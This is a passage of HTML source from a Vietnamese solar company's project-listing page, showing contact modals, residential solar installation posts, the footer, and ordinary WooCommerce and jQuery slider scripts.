                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>


        <section class="sec2">

            <div id="hotro-call" class="modal modal-zalo" style="display: none;">
                <div onclick="modalscall()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Gọi Điện Thoại</h2>
                        <a class="modal-close" onclick="modalscall()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="tel:0968575857">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0969296297">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969296297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0926136137">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0927575857">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0929296297">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0937296297">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="tel:0947 296 297">
                            <img class="circle-green"
                                src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0941 296 297">
                            <img class="circle-green"
                                src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0966 296 297">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0909 296 297">
                            <img class="circle-green"
                                src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>




    </header>	
	<div id="wrap">
		<div class="g_content">
			<div class="container">
				<div class="row">
					<div class="col-md-9 col-sm-9  content_left">
																		<ul class="list_categories">	
							<li class="parent_cat"><a href="https://phanthietsolar.com/category/du-an-thuc-te/">Dự Án Thực Tế</a></li>						</ul>
						<div class="list_post_categories">
							
<div class="list_post_item pw ">
		<figure class="thumbnail" style="background:url('https://phanthietsolar.com/wp-content/uploads/2024/02/z5132926089272_7df6ba847f2cdb9043f6310d8231cd59.jpg');"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-luu-tru-5-5kwp-tai-binh-duong/"></a> </figure>
	<div class="post_wrapper_content">
		<h2 class="post_title"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-luu-tru-5-5kwp-tai-binh-duong/">Công trình lắp đặt hệ NLMT hòa lưới lưu trữ 5.5kwp tại Bình Dương</a></h2>
		<div class="post_meta">
			<p>28/02/2024<span>  10:41</span> 
			</p>
		</div>
	
		
					<div class="excerpt"><p>1. Thông tin: Địa điểm: Nhà dân tại Bình Dương Nội dung: Hệ thống NLMT hòa lưới có lưu trữ 5.5kwp 2. Phương án...</p></div>
			<a class="readmore" href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-luu-tru-5-5kwp-tai-binh-duong/">Read more <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
			
	</div>


</div>

<div class="list_post_item pw ">
		<figure class="thumbnail" style="background:url('https://phanthietsolar.com/wp-content/uploads/2023/10/z4808615484588_bdf8bacd6ca7716bb7c6f8d6ba6b0c76-scaled.jpg');"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-7-2kwp-luu-tru-10kw-tai-tp-hcm/"></a> </figure>
	<div class="post_wrapper_content">
		<h2 class="post_title"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-7-2kwp-luu-tru-10kw-tai-tp-hcm/">Công trình lắp đặt hệ NLMT hòa lưới 7.2kwp lưu trữ 10kw tại TP.HCM</a></h2>
		<div class="post_meta">
			<p>23/10/2023<span>  09:32</span> 
			</p>
		</div>
	
		
					<div class="excerpt"><p>1. Thông tin: Địa điểm: Nhà dân tại Quận Bình Tân, TP.HCM Nội dung: Hệ thống NLMT hòa lưới lưu trữ 7.2kwp 2. Phương...</p></div>
			<a class="readmore" href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-7-2kwp-luu-tru-10kw-tai-tp-hcm/">Read more <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
			
	</div>


</div>

<div class="list_post_item pw ">
		<figure class="thumbnail" style="background:url('https://phanthietsolar.com/wp-content/uploads/2023/09/z4727565163639_f215231c2507f2fc7aa95b1f52fbadf3.jpg');"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-9kw-tai-tp-hcm-2-2-2-2/"></a> </figure>
	<div class="post_wrapper_content">
		<h2 class="post_title"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-9kw-tai-tp-hcm-2-2-2-2/">Công trình lắp đặt hệ NLMT hòa lưới lưu trữ 7.7kwp tại TP.HCM</a></h2>
		<div class="post_meta">
			<p>26/09/2023<span>  15:53</span> 
			</p>
		</div>
	
		
					<div class="excerpt"><p>1. Thông tin: Địa điểm: Nhà dân tại Quận Gò Vấp, TP.HCM Nội dung: Hệ thống NLMT hòa lưới lưu trữ 7.7kwp 2. Phương...</p></div>
			<a class="readmore" href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-9kw-tai-tp-hcm-2-2-2-2/">Read more <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
			
	</div>


</div>

<div class="list_post_item pw ">
		<figure class="thumbnail" style="background:url('https://phanthietsolar.com/wp-content/uploads/2023/09/125.png');"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-9kw-tai-tp-hcm-2-2-2/"></a> </figure>
	<div class="post_wrapper_content">
		<h2 class="post_title"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-9kw-tai-tp-hcm-2-2-2/">Công trình lắp đặt hệ NLMT hòa lưới lưu trữ 7.2kwp tại TP.HCM</a></h2>
		<div class="post_meta">
			<p>01/09/2023<span>  13:10</span> 
			</p>
		</div>
	
		
					<div class="excerpt"><p>1. Thông tin: Địa điểm: Nhà dân tại Quận 12, TP.HCM Nội dung: Hệ thống NLMT hòa lưới lưu trữ 7.2kwp 2. Phương án...</p></div>
			<a class="readmore" href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-9kw-tai-tp-hcm-2-2-2/">Read more <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
			
	</div>


</div>

<div class="list_post_item pw ">
		<figure class="thumbnail" style="background:url('https://phanthietsolar.com/wp-content/uploads/2023/08/z4614105138459_f50f984b51f3007e3350be6f819be859.jpg');"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-9kw-tai-tp-hcm-2-2/"></a> </figure>
	<div class="post_wrapper_content">
		<h2 class="post_title"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-9kw-tai-tp-hcm-2-2/">Công trình lắp đặt hệ NLMT hòa lưới 8.1kwp tại Bình Dương</a></h2>
		<div class="post_meta">
			<p>18/08/2023<span>  11:33</span> 
			</p>
		</div>
	
		
					<div class="excerpt"><p>1. Thông tin: Địa điểm: Nhà dân tại Bình Dương Nội dung: Hệ thống NLMT hòa lưới 8.1kwp 2. Phương án đầu tư: STT...</p></div>
			<a class="readmore" href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-9kw-tai-tp-hcm-2-2/">Read more <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
			
	</div>


</div>

<div class="list_post_item pw ">
		<figure class="thumbnail" style="background:url('https://phanthietsolar.com/wp-content/uploads/2023/08/z4608561433539_1d33f9e674670055fbd986fb4e78ef2d-scaled.jpg');"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-9kw-tai-tp-hcm-2/"></a> </figure>
	<div class="post_wrapper_content">
		<h2 class="post_title"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-9kw-tai-tp-hcm-2/">Công trình lắp đặt hệ NLMT hòa lưới lưu trữ 27kwp tại Đồng Nai</a></h2>
		<div class="post_meta">
			<p>16/08/2023<span>  15:26</span> 
			</p>
		</div>
	
		
					<div class="excerpt"><p>1. Thông tin: Địa điểm: Chùa tại Đồng Nai Nội dung: Hệ thống NLMT hòa lưới lưu trữ 27kwp 2. Phương án đầu tư:...</p></div>
			<a class="readmore" href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-9kw-tai-tp-hcm-2/">Read more <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
			
	</div>


</div>

<div class="list_post_item pw ">
		<figure class="thumbnail" style="background:url('https://phanthietsolar.com/wp-content/uploads/2023/08/z4568992125180_43692735b25fc4d1ad0782e3e8ef9a06.jpg');"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-9kw-tai-tp-hcm/"></a> </figure>
	<div class="post_wrapper_content">
		<h2 class="post_title"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-9kw-tai-tp-hcm/">Công trình lắp đặt hệ NLMT hòa lưới 9kw tại TP.HCM</a></h2>
		<div class="post_meta">
			<p>03/08/2023<span>  10:35</span> 
			</p>
		</div>
	
		
					<div class="excerpt"><p>1. Thông tin: Địa điểm: Phường An Lạc, Quận Bình Tân, TP.Hồ Chí Minh Nội dung: Hệ thống NLMT hòa lưới 9kwp Chi phí...</p></div>
			<a class="readmore" href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-9kw-tai-tp-hcm/">Read more <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
			
	</div>


</div>

<div class="list_post_item pw ">
		<figure class="thumbnail" style="background:url('https://phanthietsolar.com/wp-content/uploads/2023/07/z4551732617622_5abeb9645f0a4feeabec377d315da693.jpg');"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-3-1kw-tai-dong-nai/"></a> </figure>
	<div class="post_wrapper_content">
		<h2 class="post_title"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-3-1kw-tai-dong-nai/">Công trình lắp đặt hệ NLMT hòa lưới 3.1kw tại Đồng Nai</a></h2>
		<div class="post_meta">
			<p>29/07/2023<span>  11:37</span> 
			</p>
		</div>
	
		
					<div class="excerpt"><p></p></div>
			<a class="readmore" href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-3-1kw-tai-dong-nai/">Read more <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
			
	</div>


</div>

<div class="list_post_item pw ">
		<figure class="thumbnail" style="background:url('https://phanthietsolar.com/wp-content/uploads/2023/03/1-6.png');"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nang-luong-mat-troi-20kw-tai-quan-12-hcm/"></a> </figure>
	<div class="post_wrapper_content">
		<h2 class="post_title"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nang-luong-mat-troi-20kw-tai-quan-12-hcm/">Công trình lắp đặt hệ năng lượng mặt trời 20kw tại Quận 12, HCM</a></h2>
		<div class="post_meta">
			<p>07/03/2023<span>  11:14</span> 
			</p>
		</div>
	
		
					<div class="excerpt"><p></p></div>
			<a class="readmore" href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nang-luong-mat-troi-20kw-tai-quan-12-hcm/">Read more <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
			
	</div>


</div>

<div class="list_post_item pw ">
		<figure class="thumbnail" style="background:url('https://phanthietsolar.com/wp-content/uploads/2023/03/1-3.png');"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nang-luong-mat-troi-1kw-doc-lap-tai-cu-chi-hcm/"></a> </figure>
	<div class="post_wrapper_content">
		<h2 class="post_title"><a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nang-luong-mat-troi-1kw-doc-lap-tai-cu-chi-hcm/">Công trình lắp đặt hệ năng lượng mặt trời 1kw độc lập tại Củ Chi, HCM</a></h2>
		<div class="post_meta">
			<p>07/03/2023<span>  10:58</span> 
			</p>
		</div>
	
		
					<div class="excerpt"><p></p></div>
			<a class="readmore" href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nang-luong-mat-troi-1kw-doc-lap-tai-cu-chi-hcm/">Read more <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
			
	</div>


</div>
	<div class="tg_pagination">
		<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://phanthietsolar.com/category/du-an-thuc-te/page/2/">2</a>
<a class="next page-numbers" href="https://phanthietsolar.com/category/du-an-thuc-te/page/2/"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	</div>						</div>
										</div>

									<div class="col-md-3 col-sm-3 sidebar">
						
		<div id="recent-posts-3" class="widget widget_recent_entries widget_area">
		<h3 class="widget-title">Bài viết mới</h3>
		<ul>
											<li>
					<a href="https://phanthietsolar.com/cong-trinh-lap-dat-he-nlmt-hoa-luoi-luu-tru-5-5kwp-tai-binh-duong/">Công trình lắp đặt hệ NLMT hòa lưới lưu trữ 5.5kwp tại Bình Dương</a>
									</li>
											<li>
					<a href="https://phanthietsolar.com/bon-buoc-de-cai-thien-hieu-suat-phat-dien-cua-nha-may-quang-dien-cua-ban/">Bốn bước để cải thiện hiệu suất phát điện của nhà máy quang điện của bạn</a>
									</li>
											<li>
					<a href="https://phanthietsolar.com/tin-tuc-nua-nam-cua-inhenergy-nam-2023-giu-vung-khat-vong-ban-dau-cua-chung-toi-va-lam-viec-cham-chi/">Tin tức nửa năm của Inhenergy năm 2023: Giữ vững khát vọng ban đầu của chúng tôi và làm việc chăm chỉ</a>
									</li>
											<li>
					<a href="https://phanthietsolar.com/inhemeter-ra-mat-hop-tac-toan-cau-nhan-dip-ky-niem-75-nam-thanh-lap-lien-hop-quoc/">INHEMETER ra mắt hợp tác toàn cầu nhân dịp kỷ niệm 75 năm thành lập Liên hợp quốc</a>
									</li>
											<li>
					<a href="https://phanthietsolar.com/chien-luoc-gia-dien-20-cent-cua-spic/">Chiến lược giá điện “20 cent” của SPIC</a>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html widget_area"><div class="textwidget custom-html-widget"></div></div> 
					</div>
								
			</div>
		</div>
	</div>

</div>



<footer class="footer">
    <div class="container">
        <div class="row">
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CÔNG TY TNHH ECO SOLAR</strong></span></h3>

<h6 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h6>

<a href="https://www.google.com/maps/place/Solarcity/@10.8699425,106.6256849,17z/data=!4m15!1m8!3m7!1s0x31752a02b0d2eab1:0x4623afdaea344676!2zNjIgTMOibSBUaOG7iyBI4buRLCBUw6JuIENow6FuaCBIaeG7h3AsIFF14bqtbiAxMiwgVGjDoG5oIHBo4buRIEjhu5MgQ2jDrSBNaW5o!3b1!8m2!3d10.8699425!4d106.6282598!16s%2Fg%2F11g0tbxs53!3m5!1s0x31752a02b0d2eabb:0xcf9557201e3e3f3c!8m2!3d10.8699692!4d106.6280311!16s%2Fg%2F11flt90q5w?entry=ttu"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.9%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/diachi.png"> Địa chỉ: Số 62 đường Lâm Thị Hố, Phường <br>Tân Chánh Hiệp, Quận 12, TP. Hồ Chí Minh</span></a>
<br><div></div>

<a href="tel:0909296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Hotline:  0909 296 297 - 0937 296 297</span></a>
<br><div></div>

<a href="https://ecosolar.vn/lien-lac-voi-chung-toi/"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png">Liên hệ tư vấn </span></a>
<br><div></div>

<a href="tel:0947296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Kỹ thuật: 0947 296 297</span></a>
<br><div></div>

<a href="tel:0966296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Bảo hành: 0966 296 297</span></a>
<br><div></div>

<span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/mail-1.png"> Email: nangluongthegioi@gmail.com</span>


</div></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">GIỜ LÀM VIỆC</strong></span></h3>
<h5 style='color: #ffffff; font-size: 13pt;'><hr style='margin-right: 100%; width: 20%;'></h5>

<h5 style="color: #ffffff; font-size: 10pt;">Sáng: 7:30 - 11:30</h5>

<h5 style="color: #ffffff; font-size: 10pt;">Chiều: 13:00 - 21:30</h5>

<span style="color: #ffffff; font-size: 10pt;">Từ Thứ 2 - Thứ 7</span></div></li>
            </div>
            
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHỨNG NHẬN NHÀ PHÂN PHỐI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<table>
	

<td>
<h5 style="color: #ffffff; font-size: 10pt; margin-right: 98px;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate/" target="_blank" rel="noopener">&gt;  AE SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/jinko-solar-distributor-certificate/" target="_blank" rel="noopener">&gt;  JINKO SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/growatt-distributor-authorization/" target="_blank" rel="noopener">&gt;  GROWATT</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sofar-solar-certificate-of-authorization/" target="_blank" rel="noopener">&gt;  SOFAR SOLAR</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/leader-letter-of-authorization/" target="_blank" rel="noopener">&gt;  LEADER</a></h5>
</td>
<td>
	<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/inhenergy-distributorship-certificate/" target="_blank" rel="noopener">&gt;  INHENERGY</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  JA Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  Canadian</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate-2/" target="_blank" rel="noopener">&gt;  Powitt Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sumry-certificate-of-authorized-dealer/" target="_blank" rel="noopener">&gt;  Sumry</a></h5>

</td>

</table>


</div></li>
<li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHÍNH SÁCH CÔNG TY</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-ban-hang/" target="_blank" rel="noopener">&gt;  Chính sách bán hàng</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-hanh/" target="_blank" rel="noopener">&gt;  Chính sách bảo hành và đổi trả</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-mat-thong-tin/" target="_blank" rel="noopener">&gt;  Chính sách bảo mật thông tin</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/thong-tin-chuyen-khoan/" target="_blank" rel="noopener">&gt;  Thông tin chuyển khoản</a></h5></div></li>
            </div>
                                    <div class="footer-widget-area col-sm-4 ">
                <li id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">VỀ CHÚNG TÔI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/gioi-thieu/" target="_blank" rel="noopener">&gt;  GIỚI THIỆU</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/" target="_blank" rel="noopener">&gt;  TRANG CHỦ</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/category/du-an-thuc-te/" target="_blank" rel="noopener">&gt;  DỰ ÁN THỰC TẾ</a></h5>
</div></li>
            </div>
            
        </div>
    </div>
</footer>
<div class="scrolltop">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
 
    <script>
jQuery(document).ready(function($){
$(document).on('click', '.plus', function(e) { // replace '.quantity' with document (without single quote)
    $input = $(this).prev('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    $input.val( val + step ).change();
});
$(document).on('click', '.minus',  // replace '.quantity' with document (without single quote)
    function(e) {
    $input = $(this).next('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    if (val > 0) {
        $input.val( val - step ).change();
    }
});
});
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/phanthietsolar.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ae3ddb1d3ee0cbb5cc79154b4282bfba","fragment_name":"wc_fragments_ae3ddb1d3ee0cbb5cc79154b4282bfba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.4" id="wc-cart-fragments-js"></script>



<script src="https://phanthietsolar.com/wp-content/themes/tentenvn/js/wow.min.js"></script>
<script src="https://phanthietsolar.com/wp-content/themes/tentenvn/js/slick.js"></script>

<script>
function modalscall() {
    var modalxcall = document.getElementById("hotro-call");
    if (modalxcall.style.display === "block") {
        modalxcall.style.display = "none";
    } else {
        modalxcall.style.display = "block";
    }
}

function modals() {
    var modalx = document.getElementById("hotro");
    if (modalx.style.display === "block") {
        modalx.style.display = "none";
    } else {
        modalx.style.display = "block";
    }
}

function cont() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    var cdspin = document.getElementById("info-spin");
    if (x.style.display === "block") {
        x.style.display = "none";

    } else {
        x.style.display = "block";
        closid.style.display = "block";
        btnhideid.style.display = "none";
        cdcircle.style.display = "none";
        cdfill.style.display = "none";
        cdrung.style.display = "none";
        cdspin.style.animation = 'none';
        cdspin.offsetHeight;
        cdspin.style.animation = null;
    }
}

function clos() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    if (closid.style.display === "block") {
        closid.style.display = "none";
        btnhideid.style.display = "block";
        x.style.display = "none";
        cdcircle.style.display = "block";
        cdfill.style.display = "block";
        cdrung.style.display = "block";


    } else {
        closid.style.display = "block";
        btnhideid.style.display = "none";
        x.style.display = "block";
    }
}
</script>

</body>

</html>



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://phanthietsolar.com/wp-content/themes/tentenvn/js/custom.js
body_size: 4875
content:
jQuery(document).ready(function(){

				// SCROLL TO DIV
				jQuery(window).scroll(function(){
					if(jQuery(this).scrollTop()>500){
						jQuery('.scrolltop').addClass('go_scrolltop');
					}
					else{
						jQuery('.scrolltop').removeClass('go_scrolltop');
					}
				});
				jQuery('.scrolltop').click(function (){
					jQuery('html, body').animate({
						scrollTop: jQuery("html").offset().top
					}, 1000);
				}); 
			// SLIDE
			jQuery('.woocommerce-product-gallery ul').slick({
				dots: true,
				infinite: true,
				speed: 300,
				slidesToShow: 3,
				slidesToScroll: 1,
				autoplay: true,
				dots: false,
				autoplaySpeed: 2000,
					// fade: true,
					cssEase: 'linear',
					responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1,
							infinite: false,
							dots: false
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					}
					]
				});
				jQuery('.partners ul').slick({
				dots: true,
				infinite: true,
				speed: 300,
				slidesToShow: 7,
				slidesToScroll: 1,
				autoplay: false,
				dots: false,
				autoplaySpeed: 2000,
					// fade: true,
					cssEase: 'linear',
					responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 1,
							infinite: false,
							dots: false
						}
					},
					{
